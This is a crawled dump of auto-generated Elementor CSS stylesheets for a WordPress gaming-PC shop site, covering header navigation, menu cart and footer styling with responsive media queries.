.elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-1103 .elementor-element.elementor-element-3674ff1{width:25%;}.elementor-1103 .elementor-element.elementor-element-24e1c41{width:60%;}.elementor-1103 .elementor-element.elementor-element-fc965ac .elementor-menu-cart__toggle .elementor-button{font-size:12px;}}@media(min-width:768px){.elementor-1103 .elementor-element.elementor-element-292a13be{width:84.071%;}.elementor-1103 .elementor-element.elementor-element-3674ff1{width:2.617%;}.elementor-1103 .elementor-element.elementor-element-24e1c41{width:12.978%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1103 .elementor-element.elementor-element-292a13be{width:42%;}.elementor-1103 .elementor-element.elementor-element-3674ff1{width:15%;}.elementor-1103 .elementor-element.elementor-element-24e1c41{width:42%;}}/* Start custom CSS for section, class: .elementor-element-da54dff */.elementor-1103 .elementor-element.elementor-element-da54dff p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-fc965ac */.elementor-menu-cart__product-price .woocommerce-Price-amount {
    color: #212121 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f042237 */.logocentral img {
width: 90px;
/*adjust this value to your preferred size */
}

.elementor-nav-menu>li {
align-self: center;
}

.elementor-nav-menu a, .elementor-nav-menu li {
flex: 1 1 0;
justify-content: center;
}

/* remove logo from mobile menu */
@media (max-width: 767px) {
.elementor-nav-menu .logocentral {
display: none;
}
}

.elementor-nav-menu–dropdown.elementor-nav-menu__container {
margin-top: 0;
}

.elementor-nav-menu–main .elementor-nav-menu a,
.elementor-nav-menu–main .elementor-nav-menu a.highlighted,
.elementor-nav-menu–main .elementor-nav-menu a:focus,
.elementor-nav-menu–main .elementor-nav-menu a:hover {
padding: 4px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1282.css?ver=1766438418
body_size: 859
content:
.elementor-1282 .elementor-element.elementor-element-3b01655a:not(.elementor-motion-effects-element-type-background), .elementor-1282 .elementor-element.elementor-element-3b01655a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1282 .elementor-element.elementor-element-3b01655a > .elementor-container{max-width:1400px;}.elementor-1282 .elementor-element.elementor-element-3b01655a{border-style:solid;border-width:5px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 20px 0px;}.elementor-1282 .elementor-element.elementor-element-3b01655a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1282 .elementor-element.elementor-element-62f191a9 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1282 .elementor-element.elementor-element-bc5ac43{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-4042386b .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1282 .elementor-element.elementor-element-25c05a14{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-item > a{font-family:"Ubuntu", Sans-serif;font-size:14px;font-weight:300;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-49516d95 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1282 .elementor-element.elementor-element-6e7c0116{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-21398e72 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-1282 .elementor-element.elementor-element-7d625481{--icon-vertical-offset:0px;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-1282 .elementor-element.elementor-element-3a03ee47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1282 .elementor-element.elementor-element-3a03ee47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1282 .elementor-element.elementor-element-7a0123d6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1282 .elementor-element.elementor-element-7a0123d6{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb{text-align:end;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.39);}@media(max-width:1024px){.elementor-1282 .elementor-element.elementor-element-3b01655a{padding:30px 10px 30px 10px;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-item > a{font-size:13px;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-item > a{font-size:13px;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-item > a{font-size:13px;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-item > a{font-size:13px;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-1282 .elementor-element.elementor-element-3b01655a{padding:20px 20px 20px 20px;}.elementor-1282 .elementor-element.elementor-element-44797f5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1282 .elementor-element.elementor-element-7fbb9885{width:50%;}.elementor-1282 .elementor-element.elementor-element-365ca77f{width:50%;}.elementor-1282 .elementor-element.elementor-element-6682428c{width:50%;}.elementor-1282 .elementor-element.elementor-element-6682428c > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1282 .elementor-element.elementor-element-4f2e2789{width:50%;}.elementor-1282 .elementor-element.elementor-element-4f2e2789 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1282 .elementor-element.elementor-element-3a03ee47 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1282 .elementor-element.elementor-element-7a0123d6{margin-top:0px;margin-bottom:0px;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb{text-align:center;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-1282 .elementor-element.elementor-element-7fbb9885{width:15%;}.elementor-1282 .elementor-element.elementor-element-365ca77f{width:15%;}.elementor-1282 .elementor-element.elementor-element-6682428c{width:15%;}.elementor-1282 .elementor-element.elementor-element-4f2e2789{width:29.196%;}.elementor-1282 .elementor-element.elementor-element-3a03ee47{width:25.804%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1282 .elementor-element.elementor-element-3a22326e{width:30%;}.elementor-1282 .elementor-element.elementor-element-584c1105{width:70%;}}